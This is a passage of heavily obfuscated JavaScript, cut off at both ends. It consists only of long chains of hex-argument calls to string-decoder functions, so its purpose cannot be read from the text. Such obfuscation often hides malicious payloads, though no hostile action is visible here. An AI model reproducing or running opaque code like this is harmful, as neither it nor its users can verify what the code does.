bc3d7d(0x65c,0x1258,0x41f,-0x493,0xb58)+O00O00911F_0x301314(0x474,0x8d5,0x113d,-0xa78,0x92b)+O00O00911F_0xbc3d7d(0x173b,0x257b,0x12a7,0x1d1f,0x1207)+O00O00911F_0xbc3d7d(0xcd3,0x80,0x107c,0x1965,0x166d)+O00O00911F_0x301314(-0x1a,0xa45,0x10e,0x6f4,0x33d)+O00O00911F_0x1fd229(0x2267,0x20db,0x139a,0xa3a,0x201a)+O00O00911F_0x1fd229(0x1760,0x1be,0xeb9,0x1290,0xba2)+O00O00911F_0x1fd229(0x9d,0xc97,0xbaf,-0x2c9,0x1053)+O00O00911F_0x301314(0xabc,0x62b,0x146b,0x490,0xd3)+O00O00911F_0x1fd229(0x1691,0x27c0,0x20cc,0x2ac2,0x1c43)+O00O00911F_0x301314(0x8d5,0x1029,0xf91,0x20c,0x139c)+O00O00911F_0x301314(0x119f,0x3e8,0x1722,0x17fa,0xfe1)+O00O00911F_0x1fd229(0x10b8,0x20ac,0x1726,0x213a,0x254f)+O00O00911F_0x301314(0x1109,0x16ab,0xcaa,0x1b32,0x417)+O00O00911F_0x301314(-0x146,-0x419,-0x46f,0x7ac,-0xe4c)+O00O00911F_0xbc3d7d(0xdfe,-0x15,0x1849,0x1160,-0xc)+O00O00911F_0x2a49d6(0x4d6,0x11e2,0xa24,0x883,0x11dc)+O00O00911F_0x301314(0x16e4,0x16e8,0x111f,0xc77,0x107e)+O00O00911F_0x301314(0x11c2,0x184c,0x1f7c,0x99f,0x815)+O00O00911F_0x1fd229(0x1fb3,0x1dc9,0x17cd,0x2417,0x114f)+O00O00911F_0xbc3d7d(-0x6a,0xd18,-0x40,0xbe0,0x473)+O00O00911F_0x2a49d6(0x535,0x61e,0xfdc,0x38e,0xfbe)+O00O00911F_0x1fd229(0x25b2,0x2083,0x2134,0x12b7,0x2b77)+O00O00911F_0x1fd229(0xff7,-0x85,0x4b5,-0x8eb,-0x7b)+O00O00911F_0x2a49d6(0x7b8,0x1564,0xbb7,0x1b01,0xa06)+O00O00911F_0xbc3d7d(0x427,0x73b,0xd20,-0x669,0x105d)+O00O00911F_0x2a49d6(0x164,0x100c,0x1252,0x36e,0x1842)+O00O00911F_0xbc3d7d(0x6cc,0x10e8,0x1478,0xc97,0x16e)+O00O00911F_0x301314(0x1195,0x575,0x12b5,0xe16,0x137f)+O00O00911F_0x96d9cf(0xbf8,0x2ce,0x502,0x9c3,-0x1ef)+O00O00911F_0x96d9cf(0x1c41,0x24a1,0xee4,0x17d6,0x282f)+O00O00911F_0x301314(0x1351,0x14c5,0x2161,0x1672,0x108d)+O00O00911F_0x1fd229(0x1a70,0x11e5,0xf6e,0x1c4b,0x142b)+O00O00911F_0xbc3d7d(0xb59,0x77c,0x555,0x13b6,0x12e0)+O00O00911F_0x301314(0x1d,-0x2f3,-0x856,0x828,-0x38a)+O00O00911F_0xbc3d7d(0x5bb,0x1151,0xb1c,0xae3,-0xa5)+O00O00911F_0x1fd229(0x1743,0x1b20,0x20b1,0x262a,0x2ac0)+O00O00911F_0xbc3d7d(0x51c,0x774,0x6f6,0x7e5,0x139a)+O00O00911F_0x301314(0xfce,0xb52,0x1b60,0x1712,0x410)+O00O00911F_0x96d9cf(0x151a,0x1cf8,0x1a40,0xdc4,0x6db)+O00O00911F_0x2a49d6(0x4fd,0x1109,0xab5,0x19e9,0x1e41)+O00O00911F_0x2a49d6(0xa30,0x683,0x300,0x537,0x17b)+O00O00911F_0x301314(-0x129,-0xbce,-0x100d,-0xd38,-0x3a)+O00O00911F_0x2a49d6(0x1605,0x1b33,0x21d2,0xd9b,0xf78)+O00O00911F_0x1fd229(0x12f3,0xb86,0xbb4,0x341,0xe0)+O00O00911F_0x1fd229(0xaba,-0x58a,0x591,-0x34d,0x1236)+O00O00911F_0xbc3d7d(0x15f4,0x890,0xa88,0x1d35,0x1d17)+O00O00911F_0x1fd229(0x26b6,0x281e,0x213f,0x15b6,0x173f)+O00O00911F_0x2a49d6(0x921,0x7b8,0x584,0x317,-0x2ff)+O00O00911F_0x96d9cf(0x7d7,0x156e,-0x4fc,0xf8f,-0x640)+O00O00911F_0x301314(0x139d,0xdc1,0x1967,0x1818,0x19c6)+O00O00911F_0xbc3d7d(0x14e5,0xadc,0x154b,0x1ab2,0x2205)+O00O00911F_0xbc3d7d(0x167c,0x1bb8,0x2417,0x157d,0x190b)+O00O00911F_0xbc3d7d(0xca9,0xa2a,0x16a6,0x10ec,0x1974)+O00O00911F_0x96d9cf(0x1021,0x11d0,0x1cc9,0x139f,0xda7)+O00O00911F_0x2a49d6(0xa71,0x2e2,-0x898,-0xb9f,0x10c4)+O00O00911F_0xbc3d7d(0x1aff,0xefa,0x196f,0x263d,0x1f2b)+O00O00911F_0xbc3d7d(0x13e9,0x1d91,0x9ad,0x9cd,0x1be1)+O00O00911F_0x1fd229(0x7db,-0x39a,0x7c7,0x13f2,0x144d)+O00O00911F_0x1fd229(0x53e,0x179b,0xdc2,-0xac,0x6c5)+O00O00911F_0xbc3d7d(0x146f,0x189a,0x1cdc,0x1c5b,0x1dd3)+O00O00911F_0x301314(0xe40,0xf6a,0x163b,0x17f9,0x1743)+O00O00911F_0xbc3d7d(0x496,0x6fd,-0x69d,0x131f,0x84d)+O00O00911F_0x2a49d6(-0x3c5,0x1a0,0x6d6,0x72e,-0x938)+O00O00911F_0x96d9cf(0x19f1,0x1645,0x1ad3,0x1087,0x1514)+O00O00911F_0xbc3d7d(0x5cc,0xb27,0xcdd,0x10e5,0x13c)+O00O00911F_0x96d9cf(0x1e9,0x503,0x103e,-0x1f1,-0x6fe)+O00O00911F_0x2a49d6(0x147c,0x1d48,0x1176,0x222b,0x1b21)+O00O00911F_0x96d9cf(0x28a,-0x908,-0x3b2,-0x908,0x801)+O00O00911F_0xbc3d7d(0x7da,-0x6aa,-0x5,-0x18,0xb09)+O00O00911F_0xbc3d7d(0x146f,0xdc8,0xd99,0x17fb,0xfed)+O00O00911F_0x301314(0xe40,0x108e,0x13c5,0xf19,0x7f2)+O00O00911F_0xbc3d7d(0x496,0x5e9,0x7b0,0x797,-0x564)+O00O00911F_0x2a49d6(0x100f,0x1a0,-0x3e6,-0x986,-0xb39)+O00O00911F_0x2a49d6(0x13e4,0x1b33,0x1848,0xe5b,0x28cb)+O00O00911F_0x2a49d6(0x15a1,0x7b9,0xf5f,0x56c,0x83c)+O00O00911F_0xbc3d7d(-0x57,-0xb07,0x27c,-0x787,-0xaa5)+O00O00911F_0x2a49d6(0x1d56,0x17e1,0x1ace,0xc70,0x24a3)+O00O00911F_0xbc3d7d(0x1b57,0xe76,0x18cd,0x14d6,0x1b47)+O00O00911F_0x1fd229(0xd8a,0x2e6,0xbb3,0x783,0x168f)+O00O00911F_0x301314(0x650,-0x2be,-0x51a,-0x7a1,0x29c)+O00O00911F_0x301314(0x139d,0x95a,0x572,0xe81,0x20c2)+O00O00911F_0x1fd229(0x14ea,0xf21,0x1acd,0x2934,0x1443)+O00O00911F_0xbc3d7d(0x167c,0xea1,0x1853,0x161e,0xd7f)+O00O00911F_0x1fd229(0x1b9c,0x10f1,0x1291,0x1c1f,0x130c)+O00O00911F_0xbc3d7d(0xf76,0x1126,0xa37,0xec6,0xd60)+O00O00911F_0x96d9cf(0x1a0,-0xc41,0xdb6,-0x288,0x2b1)+O00O00911F_0x1fd229(0x1dae,0x13f4,0x20e7,0x250a,0x1ffe)+O00O00911F_0x2a49d6(0x22c7,0x15d6,0x72c,0x167e,0xe26)+O00O00911F_0x1fd229(0x1774,0x26b6,0x1990,0x2550,0x1fc3)+O00O00911F_0x2a49d6(0x18e6,0xaf2,0x15e0,-0x2d3,0x10e9)+O00O00911F_0x96d9cf(0x201,0x16f,-0xcdc,0x929,-0xc76)+O00O00911F_0xbc3d7d(0x139b,0x1438,0xe77,0x11f0,0x92d)+O00O00911F_0xbc3d7d(0x1851,0x1dbe,0xb6f,0x16d6,0x25b5)+O00O00911F_0x96d9cf(0x18d7,0x2299,0x12a9,0x11c6,0xd12)+O00O00911F_0x2a49d6(0x1e19,0x1b9a,0x185e,0x1297,0x1be4)+O00O00911F_0xbc3d7d(0x15e2,0x1d88,0x1cec,0xba9,0xf13)+O00O00911F_0x96d9cf(0x1252,0x827,0x1db2,0x1320,0x20e8)+O00O00911F_0x2a49d6(0x16a,0x2c7,0x671,0x307,0x524)+O00O00911F_0xbc3d7d(0xa41,0xcf8,0x183,0x13b7,-0x217)+O00O00911F_0x1fd229(0x1613,0x1881,0x16a6,0x2471,0x165a)+O00O00911F_0x1fd229(0x52b,0x622,0xbc0,0xbf9,0xe64)+O00O00911F_0x1fd229(-0x996,-0x4f2,0x494,0x35b,0x355)+O00O00911F_0x2a49d6(-0xd0,0x161,-0xbfb,-0xb78,-0x697)+O00O00911F_0x2a49d6(0x46f,0x1143,0x1b05,0xa77,0x18d7)+O00O00911F_0x2a49d6(0x1091,0x167a,0x1eab,0xbe8,0x18ae)+O00O00911F_0x96d9cf(0x14e9,0x1947,0x1a99,0x1391,0x10b3)+O00O00911F_0x96d9cf(0x1464,0x100a,0x1ce7,0x2062,0x803)+O00O00911F_0x301314(0x1a13,0x119e,0x2195,0x20cb,0x1079)+O00O00911F_0x2a49d6(0x1a2b,0x169f,0x1011,0x9e0,0xbe9)+O00O00911F_0x301314(0x5fa,0x72d,0x13ea,0x123c,-0x8dd)+O00O00911F_0x301314(0x10ae,0x97c,0x1e2,0x1e78,0x4d9)+O00O00911F_0x301314(0x9ba,0x39f,0x17ec,0x2f5,0x1224)+O00O00911F_0x2a49d6(0x26e4,0x1d20,0x1337,0x18b2,0x1a80)+O00O00911F_0xbc3d7d(0x160a,0x22e2,0x781,0x1ae0,0xacd)+O00O00911F_0x1fd229(0x18b5,0x67e,0x117b,0x664,0x47c)+O00O00911F_0x96d9cf(0x6ba,-0x449,-0x4e4,0x378,0x2f)+O00O00911F_0x2a49d6(0xb23,0x60f,-0x606,0xfeb,-0x47d)+O00O00911F_0x301314(0xf0e,0x15a4,0x181b,0x1f3,0xd50)+O00O00911F_0x1fd229(0x15fc,0x1ca8,0x19f9,0x2117,0x2419)+O00O00911F_0x1fd229(0x111f,0x169,0x9d4,0x66a,0x1281)+O00O00911F_0x96d9cf(0xa9b,0x1384,0x189d,0x7cd,0xd27))+(O00O00911F_0x1fd229(0x73f,0x1392,0x13aa,0xf88,0x1cbf)+O00O00911F_0x2a49d6(0x196,0x1a5,0x793,0x713,0x6ca)+O00O00911F_0x96d9cf(0xc36,0x9ea,0x93b,0x638,0x1225)+O00O00911F_0x96d9cf(0x6a,-0xaa0,-0x675,0x3b6,0x33d)+O00O00911F_0x1fd229(0x176a,0x17d6,0xe2a,0x8d1,0x1370)+O00O00911F_0x2a49d6(0xba8,0x110c,0x14f5,0xfdc,0xdc2)+O00O00911F_0x1fd229(0x55f,0x6ff,0x6a8,-0x43,0xd7d)+O00O00911F_0x96d9cf(0x1851,0x16e2,0x22fe,0xcaf,0xb93)+O00O00911F_0x301314(0x11e7,0x1e86,0xa1e,0x192d,0x5a9)+O00O00911F_0xbc3d7d(0x82e,-0x493,0xa02,0x14d7,-0x612)+O00O00911F_0x96d9cf(0x4af,0x715,0x122f,-0x107,-0x8ca)+O00O00911F_0x96d9cf(0x51c,0x378,0x5e8,0x2b0,-0x53c)+O00O00911F_0x2a49d6(0x36b,0x529,-0x226,-0x2a0,0x128f)+O00O00911F_0x96d9cf(0x4a4,0x1155,0x12fd,-0x2,0xd2c)+O00O00911F_0x2a49d6(0x1d4b,0x14b0,0xe21,0x1abb,0xebb)+O00O00911F_0xbc3d7d(0x188f,0x22b3,0x2664,0x175d,0xb2e)+O00O00911F_0x96d9cf(0xf0a,0xa99,0x664,0x1e3,0xc23)+O00O00911F_0xbc3d7d(0x5,0x57c,0xcaf,-0x55e,0x592)+O00O00911F_0x2a49d6(0x1ca6,0xfa6,0x1397,0x486,0x1d21)+O00O00911F_0xbc3d7d(0x18c0,0x25ac,0xc88,0xf73,0x14e4)+O00O00911F_0x301314(0xed,-0x8dc,0xc55,-0xd74,0x718)+O00O00911F_0xbc3d7d(0x13b9,0x878,0x1267,0x1bf4,0xa2c)+O00O00911F_0x1fd229(0x2f31,0x2906,0x20d7,0x1525,0x1e01)+O00O00911F_0x2a49d6(-0x39c,0x589,0x498,0xd7e,-0x7f5)+O00O00911F_0x96d9cf(0x1c81,0x2555,0x19ff,0x23a3,0x2112)+O00O00911F_0xbc3d7d(0x1417,0x2120,0xcfb,0x1e17,0xf6c)+O00O00911F_0x96d9cf(0x1a22,0x1112,0x19cc,0x1045,0x1529)+O00O00911F_0xbc3d7d(0x54b,0x10e7,0x5b3,0xab9,-0x3c3)+O00O00911F_0x301314(0x1b12,0x11bb,0x22e8,0x1927,0xee0)+O00O00911F_0x1fd229(0x21d7,0x1734,0x1eb8,0x281b,0x189c)+O00O00911F_0x301314(0x39a,0x228,0x142,0x8ff,-0x4f9)+O00O00911F_0xbc3d7d(0x111f,0x6c3,0xef1,0x1989,0x12ad)+O00O00911F_0x1fd229(0x1af8,0x15db,0xd12,-0x1b6,0x5c6)+O00O00911F_0x1fd229(0x12e8,0x4cf,0x763,0xcb6,-0x248)+O00O00911F_0xbc3d7d(0x827,0x7af,0x847,0x2e3,0x292)+O00O00911F_0x2a49d6(0x1cbb,0x1648,0xe00,0x19c8,0x1dee)+O00O00911F_0x301314(0x1475,0x788,0x199b,0xdfe,0xcd3)+O00O00911F_0x301314(0xfe2,0xc59,0x1066,0x1c63,0x173c)+O00O00911F_0x96d9cf(0x683,0x8fa,0x6af,0x7c8,0xa12)+O00O00911F_0x2a49d6(0x2016,0x15fd,0xd6f,0x20ea,0x1f15)+O00O00911F_0xbc3d7d(0xa8f,-0x7b,0xa11,-0x14c,0xbd9)+O00O00911F_0xbc3d7d(-0xdc,-0xb91,0x211,-0x84e,-0x83d)+O00O00911F_0x301314(0xd71,-0x16a,0x1a,0x162c,0xb29)+O00O00911F_0x1fd229(0xae,0xe50,0xf6b,0x3c3,0xf94)+O00O00911F_0x1fd229(0x2c1d,0x1b9b,0x1ea4,0x1863,0x27d6)+O00O00911F_0x1fd229(0x4d3,-0x57d,0x581,-0x5ed,0x18f)+O00O00911F_0x96d9cf(0x1b85,0x110a,0x134a,0x110b,0x2a50)+O00O00911F_0x301314(0x152e,0x144c,0xc5e,0x63b,0x1da1)+O00O00911F_0x301314(0xab7,-0x1fc,0x15b9,0x15e6,0x280)+O00O00911F_0x301314(0x533,-0xca,0xefc,0x8f2,0x12c7)+O00O00911F_0xbc3d7d(0x1373,0x5d6,0xd5d,0x7a7,0x1f89)+O00O00911F_0xbc3d7d(0x1765,0xcbd,0x25c1,0x1375,0x24a6)+O00O00911F_0x96d9cf(0xa4,0x72f,0x9d5,0x95d,-0x6f1)+O00O00911F_0x301314(0xa3e,0x14a2,0x55f,0x376,0x64)+O00O00911F_0xbc3d7d(0x6d3,-0x762,-0x8,0x5ea,0x104d)+O00O00911F_0x2a49d6(0x807,0x79d,0xa13,0x73b,0x5e0)+O00O00911F_0x301314(0x1885,0x1311,0x14b0,0x189f,0xbe6)+O00O00911F_0x301314(0x135a,0xc97,0x12a2,0x1825,0x1e55)+O00O00911F_0xbc3d7d(0x6f7,-0x385,0x727,0xd38,0xa8c)+O00O00911F_0x96d9cf(0x404,-0x688,0x7c2,-0x3a0,-0x9b8)+O00O00911F_0x301314(0x12dd,0x17ef,0x607,0x121d,0x1f74)+O00O00911F_0x2a49d6(0x27de,0x1cdc,0x20d4,0x2980,0x11d9)+O00O00911F_0x96d9cf(0xd67,0x8a5,0x135a,0xd31,0x851)+O00O00911F_0x301314(0x163e,0x2089,0x12b2,0x226d,0x912)+O00O00911F_0x301314(0x1577,0xb2c,0x1ca6,0x1418,0xd9c)+O00O00911F_0x301314(0x18e3,0xeae,0x138a,0x1a8a,0x1c6e)+O00O00911F_0x96d9cf(0x1b5e,0x28b9,0x2264,0x1e10,0x11da)+O00O00911F_0xbc3d7d(0x13b9,0x19e0,0x1496,0x1207,0x1368)+O00O00911F_0x301314(0x54d,-0x4f1,0x2bc,-0x2c8,0x800)+O00O00911F_0x1fd229(0xd54,0x252a,0x1968,0x1ad4,0x14e0)+O00O00911F_0x301314(-0x1d2,0x3b8,0xc06,-0x48a,-0x4cc)+O00O00911F_0x1fd229(0x6dd,0x4c0,0xe41,0x549,0x1042)+O00O00911F_0x1fd229(0x16b7,0x16ca,0x179a,0x1555,0x1031)+O00O00911F_0x1fd229(0x1561,0x17df,0x14aa,0x18b0,0x127d)+O00O00911F_0x301314(0xe5f,0x9b,0x6fb,0x842,0xe26)+O00O00911F_0x301314(0x1987,0xd96,0x14a4,0x1357,0x18e7)+O00O00911F_0x96d9cf(0x4dd,0x61f,0x80e,-0x5ce,-0x142)+O00O00911F_0x301314(0xc75,0x1db,0x612,0x1417,0x9a)+O00O00911F_0xbc3d7d(0xf5e,0x98,0x1ace,0x19cc,0x592)+O00O00911F_0xbc3d7d(0x704,0x8d0,0xcc6,0xc23,0x11a0)+O00O00911F_0x96d9cf(0x641,0xd91,-0x6d3,0xf6,0x31)+O00O00911F_0x1fd229(0x168f,0x1c92,0x1e3d,0x2a01,0x155a)+O00O00911F_0xbc3d7d(0x54e,0xeac,-0x49f,0x128,0x8ae)+O00O00911F_0x301314(0x307,0xe2c,0x990,0x10c9,-0x80a)+O00O00911F_0xbc3d7d(0x1350,0x776,0x151f,0xbdd,0x169d)+O00O00911F_0x1fd229(0xd8b,0xddb,0x1225,0xce1,0x8a8)+O00O00911F_0x301314(0xf05,0xca5,0x468,0x187c,0x19bd)+O00O00911F_0x301314(0xf5e,0x112f,0x1582,0x1945,0xa82)+O00O00911F_0xbc3d7d(0x997,0xa89,-0x516,0x57a,-0x5d)+O00O00911F_0x301314(0x954,-0x431,-0x6a,0xc73,0x1014)+O00O00911F_0xbc3d7d(0x9f7,0xc2c,-0x2f0,0x954,-0x9e)+O00O00911F_0x2a49d6(0xa30,0x12d6,0x1bd3,0xd3b,0x1552)+O00O00911F_0x301314(0x1583,0x18bd,0x20f9,0x1fa7,0x130d)+O00O00911F_0x2a49d6(0x566,0xd1e,0xd63,0xbe2,0x1747)+O00O00911F_0x1fd229(0x18e7,0xd61,0x1898,0x148e,0x9eb)+O00O00911F_0xbc3d7d(0x457,0xc8e,-0x6bb,0x816,0xd7f)+O00O00911F_0xbc3d7d(0x7c,-0x536,-0x112,-0x5d1,0x79e)+O00O00911F_0x1fd229(0x17c6,0x835,0xf43,0x8e6,0x132d)+O00O00911F_0x301314(0x1799,0x228e,0x1dbf,0x1738,0x135d)+O00O00911F_0x301314(0xe59,0x946,0x1c48,0x1115,0x382)+O00O00911F_0xbc3d7d(0x407,-0x201,0x483,0x72a,0x181)+O00O00911F_0x301314(0x14c0,0x6b8,0x10d6,0x949,0x1b4c)+O00O00911F_0x96d9cf(0x8e0,0x93,0x4ef,-0x4c7,0xbc7)+O00O00911F_0x2a49d6(0x194,0xaa3,0x6e9,-0x34b,0x14fb)+O00O00911F_0x2a49d6(0x5a3,0xd4d,0x3d1,0x12e0,0xdac)+O00O00911F_0xbc3d7d(0x15ee,0x192e,0x13fb,0x97c,0xa91)+O00O00911F_0x1fd229(0x113b,0x4e9,0x80d,0x89,0x613)+O00O00911F_0xbc3d7d(0x18fe,0x1246,0x1cec,0x1539,0x1291)+O00O00911F_0x96d9cf(0x12c8,0xa4f,0x1308,0x1746,0x504)+O00O00911F_0x2a49d6(0x1190,0x1205,0xc2a,0x1089,0x495)+O00O00911F_0x1fd229(0x1759,0x1cc0,0x1dfd,0x28f0,0x2744)+O00O00911F_0x2a49d6(0x176c,0x1bdc,0x1fcf,0x2722,0x1932)+O00O00911F_0x301314(0x117,-0x316,-0xcdb,-0xd97,0x72c)+O00O00911F_0x1fd229(0x1b7b,0x106d,0x17a3,0x916,0x141b)+O00O00911F_0x2a49d6(0xfa4,0x3a9,-0x98b,0xd5e,-0x3dd)+O00O00911F_0x2a49d6(0x75f,0x10cf,0x8be,0x977,0x377)+O00O00911F_0xbc3d7d(0x9b2,0xf3f,-0x239,0x37f,0xe62)+O00O00911F_0x2a49d6(0x1f28,0x1ae1,0x130e,0x14a9,0x1e42)+O00O00911F_0x1fd229(0x2454,0x23c2,0x1b6d,0x1906,0x24ee)+O00O00911F_0x2a49d6(0x186b,0x17dc,0x18b7,0x2285,0x24a3)+O00O00911F_0x1fd229(0x1e36,0x1e60,0x2004,0x17ba,0x2648)+O00O00911F_0x1fd229(0x248,0x603,0x687,0xf37,0xc55)+O00O00911F_0xbc3d7d(0x1910,0xb58,0x1fcf,0x1db9,0x25ec)+O00O00911F_0x301314(-0x10d,0x468,0xcd5,0x951,-0x3c2)+O00O00911F_0x96d9cf(0x10de,0x1e3d,0x1b9f,0x1c20,0x506)+O00O00911F_0x96d9cf(0x1f8,-0x43c,0x1a2,0x3b2,0x435)+O00O00911F_0xbc3d7d(0xd3d,0x913,0x13e9,0x45e,0xae)+O00O00911F_0x96d9cf(0x1aeb,0x2393,0x278d,0x1fa8,0xf93)+O00O00911F_0x1fd229(0xb94,0x137b,0xeb4,0xaad,0x1aa)+O00O00911F_0x2a49d6(-0x1e1,0xf7,0xbe6,-0x45a,-0x1bf)+O00O00911F_0x301314(0x77d,0x9e5,0x10b1,0x1545,0x28b)+O00O00911F_0xbc3d7d(0x49a,-0x965,0x3ff,0x8e8,0x8a3)+O00O00911F_0xbc3d7d(-0x45,-0x482,-0xf03,0xe5e,0xd8b)+O00O00911F_0x301314(0x4c,0x709,0x884,-0x1ce,-0x3ce)+O00O00911F_0x301314(0x19a1,0x1cbe,0x1c1a,0x157e,0xb21)+O00O00911F_0x1fd229(0x23c3,0x1a9f,0x178c,0x907,0x2305)+O00O00911F_0x301314(-0x1a4,-0x793,-0xcd1,-0x23,-0xad)+O00O00911F_0x301314(0x18fb,0x1e81,0x278e,0x18a7,0xb10)+O00O00911F_0x2a49d6(0x1c82,0x1e3d,0x2139,0x1f6a,0x10c5)+O00O00911F_0x2a49d6(0x2034,0x1bfe,0x1b7f,0x12d3,0xfcb)+O00O00911F_0x1fd229(-0x31c,-0x7eb,0x6af,-0x638,0xe99)+O00O00911F_0x301314(0xa2f,0x1276,0x127f,-0x461,0x64)+O00O00911F_0x1fd229(0x687,0x89f,0x1464,0x102c,0xf61)+O00O00911F_0xbc3d7d(0x525,0x12a5,0xee0,0x322,-0x565)+O00O00911F_0x1fd229(0x1f60,0x1f46,0x1b01,0x231b,0x1e8a)+O00O00911F_0x1fd229(0xea6,0xd83,0xc58,-0x284,0x197d)+O00O00911F_0x301314(0xee9,0xe6d,0x903,0x156f,0x64a)+O00O00911F_0x2a49d6(0x1b90,0x10e2,0xd36,0x49e,0x10fe)+O00O00911F_0x301314(0x12dd,0x4fb,0x142b,0x1947,0x16cf)+O00O00911F_0xbc3d7d(0x18f4,0x16af,0x25e3,0x22a6,0x1a7d)+O00O00911F_0x1fd229(0x137a,0x1b4f,0xc6e,-0x24d,0x99e)+O00O00911F_0x1fd229(0x1143,0xbca,0xa34,0xc0a,0x1189)+O00O00911F_0x2a49d6(0x90d,0xe86,0x1b86,0x2c2,0x45d)+O00O00911F_0x301314(0x1df,-0x4bb,0x781,0x4c0,-0xada)+O00O00911F_0x96d9cf(0x1745,0x924,0x198d,0x1e64,0xe0e)+O00O00911F_0x96d9cf(0xd44,0x57a,0xb4a,0xcb1,-0xcb)+O00O00911F_0x96d9cf(0x2d2,0x510,-0x3ff,0x4ed,-0x66e)+O00O00911F_0xbc3d7d(0xf4c,0x1d3,0x538,0xd2a,0x11ec)+O00O00911F_0x301314(0x108a,0x11aa,0x827,0x1a2a,0xdf4)+O00O00911F_0x1fd229(0x185c,0xd65,0x1769,0x2393,0x2161)+O00O00911F_0xbc3d7d(0x16bb,0x185e,0x1699,0x250c,0xf9a)+O00O00911F_0xbc3d7d(0x159,0xe5f,0x33f,-0x4a4,0x597)+O00O00911F_0x1fd229(0x1c6c,0x19cb,0xe41,0x32c,0x12bd)+O00O00911F_0x1fd229(0xce1,0x17b7,0x11f4,0x15ab,0xf55)+O00O00911F_0xbc3d7d(0xb68,0x129a,0xbeb,0xdb9,0x12e4)+O00O00911F_0x2a49d6(0xf96,0xfd7,0xda2,0x121e,0xd26)+O00O00911F_0x1fd229(-0x871,-0x6c,0x5b7,0x3a1,0x10e4)+O00O00911F_0x1fd229(0x68a,0xc09,0x5c0,0xea8,-0xbc)+O00O00911F_0x2a49d6(0x653,0xd08,0x15b4,0x185e,0x148b)+O00O00911F_0x96d9cf(0x1246,0x3d2,0x13a9,0x209f,0x14cf)+O00O00911F_0x2a49d6(-0x832,0x38c,0x69d,0x3a,0xad1)+O00O00911F_0xbc3d7d(0x1047,0x281,0xf3b,0x167f,0xd16)+O00O00911F_0x1fd229(0x103d,0x1849,0x1bb2,0x1ee3,0x1839)+O00O00911F_0x301314(0x15b5,0x2068,0x2358,0x20a0,0x2013)+O00O00911F_0x301314(0x14e0,0x750,0xa1e,0x1bcb,0x2328)+O00O00911F_0x301314(0xf4,-0x28f,0xaeb,0xef5,0xee7)+O00O00911F_0x2a49d6(0x245d,0x1ae1,0x24c6,0xf35,0x1d50)+O00O00911F_0x96d9cf(0x731,0x1380,0x12bd,0x8f0,-0xfe)+O00O00911F_0x2a49d6(0x2400,0x171d,0x1efb,0x1091,0x209e)+O00O00911F_0x301314(0x1818,0x1471,0xf8a,0x949,0x1f44)+O00O00911F_0x1fd229(0x1ef,0x18c1,0xc6e,0x910,0x1681)+O00O00911F_0x301314(0xdc3,0xea8,0x17f5,0xfde,-0x109)+O00O00911F_0xbc3d7d(0x1af5,0x1a97,0x25f4,0x21b0,0x1dbe)+O00O00911F_0x2a49d6(0x1a8a,0x12bd,0x18f3,0xe47,0x13a1)+O00O00911F_0x2a49d6(0x8fd,0x1388,0xc5c,0x1e51,0x1171)+O00O00911F_0xbc3d7d(0x9d4,-0x253,0xc15,-0x13f,0x62f)+O00O00911F_0x2a49d6(0x1309,0x9ee,0xd25,0x14ea,0x8fd)+O00O00911F_0x96d9cf(0x87a,-0x1a2,0x13c4,0x589,0x438)+O00O00911F_0x1fd229(-0x1bc,0x25a,0xcf7,0xfd2,0x6e4)+O00O00911F_0x96d9cf(0x89c,-0x52f,0xf9a,0x10b3,0x49c)+O00O00911F_0x301314(0xf68,0x1854,0x1264,0x15b4,0x8f)+O00O00911F_0x301314(0xf62,0x1dc1,0x832,0xfa2,0x1395)+O00O00911F_0x96d9cf(0x185f,0xfa8,0xb47,0x1c5e,0x1cbd)+O00O00911F_0x96d9cf(0xbba,0x592,0x22e,0x9c3,0xea3)+O00O00911F_0x96d9cf(0x52d,-0x853,-0x94d,0xc11,-0x92b)+O00O00911F_0x1fd229(0x41d,0x11d4,0x87b,-0x5f0,0x8b1)+O00O00911F_0xbc3d7d(0x70b,-0x223,0x401,0x1321,0x1264)+O00O00911F_0x96d9cf(0xf9e,0x81e,0x15d4,0x1e57,0x1607)+O00O00911F_0x96d9cf(0x64a,0xb84,-0x351,-0x4b0,0x59a)+O00O00911F_0x1fd229(0x6df,0xb12,0x68c,-0x5ed,-0x29b))+(O00O00911F_0x2a49d6(0x17e1,0x1105,0x131f,0x1f3f,0x4b0)+O00O00911F_0xbc3d7d(0x782,0xdad,0xbe0,0x1550,-0x5c2)+O00O00911F_0xbc3d7d(0x269,-0xb92,-0xbd6,0xce3,-0xa2e)+O00O00911F_0x301314(0x771,0xc4c,-0xb4,0x24c,0x131d)+O00O00911F_0xbc3d7d(0x1393,0x1e1a,0x4df,0x15d1,0x14d0)+O00O00911F_0x301314(0x728,-0x79e,0x14af,-0x762,0xc28)+O00O00911F_0x96d9cf(0x314,0xb9,0xde8,0x4a,0x30e)+O00O00911F_0x1fd229(-0x702,0x113b,0x74f,0xd0b,0xa29)+O00O00911F_0x2a49d6(0x138c,0x1ae1,0xfe8,0x116d,0x195c)+O00O00911F_0x301314(0x83c,0x3ef,0x15e3,0x1e8,0x7a9)+O00O00911F_0x2a49d6(0x29bb,0x1ba8,0x19e7,0x21cf,0x1512)+O00O00911F_0xbc3d7d(-0x12e,0xd8d,0x77d,-0xb91,-0xf29)+O00O00911F_0x1fd229(0x28e3,0x11a1,0x1dd8,0x248a,0x1e15)+O00O00911F_0xbc3d7d(0x11d7,0xdf3,0x163e,0x6e6,0x1c21)+O00O00911F_0xbc3d7d(-0x31,0x188,-0xa1f,-0x40a,0x47c)+O00O00911F_0x2a49d6(0x2e6,0x363,-0x366,0x116b,-0x4c0)+O00O00911F_0x301314(0x555,0xdd4,-0x7b,0x13e1,0x26)+O00O00911F_0x96d9cf(0x188f,0x1f4e,0xee3,0xdd2,0x1e3f)+O00O00911F_0x301314(0x5e3,0x1124,-0x303,-0x3fe,0x267)+O00O00911F_0x96d9cf(0x18ea,0x160e,0x20f9,0x213b,0x22ab)+O00O00911F_0xbc3d7d(0x859,0x1502,0x1051,0x1105,0xd04)+O00O00911F_0x96d9cf(0x1919,0x1921,0x14a8,0x102f,0x15a4)+O00O00911F_0xbc3d7d(0x523,0x43b,0x65,-0x17c,0xd14)+O00O00911F_0xbc3d7d(0x2ce,0x75b,-0xf4,0x812,0x13e)+O00O00911F_0x96d9cf(0xd39,0xa29,0x243,0xcd4,0xd60)+O00O00911F_0x301314(0x1818,0x1c2e,0xeb9,0x1ba1,0xa16)+O00O00911F_0x1fd229(-0x245,0x1b47,0xc6e,0x16ab,0x12e8)+O00O00911F_0xbc3d7d(0x152f,0x21c7,0xca8,0x8b3,0x1345)+O00O00911F_0xbc3d7d(0x523,-0x608,0xf76,0x7ab,0x10e0)+O00O00911F_0x1fd229(0x82,0x12d8,0x8b6,0x1497,